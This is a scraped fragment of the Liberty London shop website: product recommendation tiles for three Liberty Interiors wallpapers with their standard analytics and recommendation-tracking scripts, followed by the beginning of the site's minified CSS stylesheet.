		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000730004", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000730004">
    











<div id="000730004" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000730004"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="83f5c0b66f5cd55d8448a61ae7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/regency-tulip-wallpaper-in-ointment-000730004.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000730004-R400921006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000730004-R400921006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000730004-R400921006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Regency Tulip Wallpaper in Ointment"
                     title="Liberty Interiors - Regency Tulip Wallpaper in Ointment" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400921006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/regency-tulip-wallpaper-in-ointment-000730004.html" title="Regency Tulip Wallpaper in Ointment">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/regency-tulip-wallpaper-in-ointment-000730004.html" title="Regency Tulip Wallpaper in Ointment">
    <h6 class="product-name mb-0">
        Regency Tulip Wallpaper in Ointment
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.00">
        
        &pound;120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000730004" value="{&quot;name&quot;:&quot;Regency Tulip Wallpaper in Ointment&quot;,&quot;id&quot;:&quot;000730004&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;15-LT BEIGE&quot;,&quot;variantID&quot;:&quot;R400921006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000730004" value="{&quot;item_id&quot;:&quot;000730004&quot;,&quot;item_name&quot;:&quot;Regency Tulip Wallpaper in Ointment&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400921006&quot;,&quot;item_variant&quot;:&quot;15-LT BEIGE&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/regency-tulip-wallpaper-in-ointment-000730004.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729982',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729982", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729982">
    











<div id="000729982" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729982"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="06e67910bfd54988613a272ba1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/wiltshire-blossom-wallpaper-in-soft-fennel-000729982.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729982-R400899006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729982-R400899006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729982-R400899006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Wiltshire Blossom Wallpaper in Soft Fennel"
                     title="Liberty Interiors - Wiltshire Blossom Wallpaper in Soft Fennel" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400899006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/wiltshire-blossom-wallpaper-in-soft-fennel-000729982.html" title="Wiltshire Blossom Wallpaper in Soft Fennel">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/wiltshire-blossom-wallpaper-in-soft-fennel-000729982.html" title="Wiltshire Blossom Wallpaper in Soft Fennel">
    <h6 class="product-name mb-0">
        Wiltshire Blossom Wallpaper in Soft Fennel
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.00">
        
        &pound;120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729982" value="{&quot;name&quot;:&quot;Wiltshire Blossom Wallpaper in Soft Fennel&quot;,&quot;id&quot;:&quot;000729982&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;20-YELLOW&quot;,&quot;variantID&quot;:&quot;R400899006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729982" value="{&quot;item_id&quot;:&quot;000729982&quot;,&quot;item_name&quot;:&quot;Wiltshire Blossom Wallpaper in Soft Fennel&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400899006&quot;,&quot;item_variant&quot;:&quot;20-YELLOW&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/wiltshire-blossom-wallpaper-in-soft-fennel-000729982.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729997',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729997", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729997">
    











<div id="000729997" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729997"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="99aa2aae242429a5f8c9c9ea77" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/quill-wallpaper-in-ointment-000729997.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729997-R400914006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729997-R400914006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729997-R400914006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Quill Wallpaper in Ointment"
                     title="Liberty Interiors - Quill Wallpaper in Ointment" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400914006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/quill-wallpaper-in-ointment-000729997.html" title="Quill Wallpaper in Ointment">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/quill-wallpaper-in-ointment-000729997.html" title="Quill Wallpaper in Ointment">
    <h6 class="product-name mb-0">
        Quill Wallpaper in Ointment
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="100.00">
        
        &pound;100.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729997" value="{&quot;name&quot;:&quot;Quill Wallpaper in Ointment&quot;,&quot;id&quot;:&quot;000729997&quot;,&quot;price&quot;:100,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;15-LT BEIGE&quot;,&quot;variantID&quot;:&quot;R400914006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729997" value="{&quot;item_id&quot;:&quot;000729997&quot;,&quot;item_name&quot;:&quot;Quill Wallpaper in Ointment&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400914006&quot;,&quot;item_variant&quot;:&quot;15-LT BEIGE&quot;,&quot;price&quot;:100,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/quill-wallpaper-in-ointment-000729997.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/global.css
body_size: 55361
content:
@charset "UTF-8";:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#c00;--orange:#fd7e14;--yellow:#ffc107;--green:#008827;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#008827;--info:#17a2b8;--warning:#ffc107;--danger:#c00;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:54.4rem;--breakpoint-md:76.9rem;--breakpoint-lg:99.2rem;--breakpoint-xl:120rem;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#f9f9f9}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#444;text-decoration:none;background-color:transparent}a:hover{color:#1e1e1e;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:0.5rem auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-0.2rem;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #ccc}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre 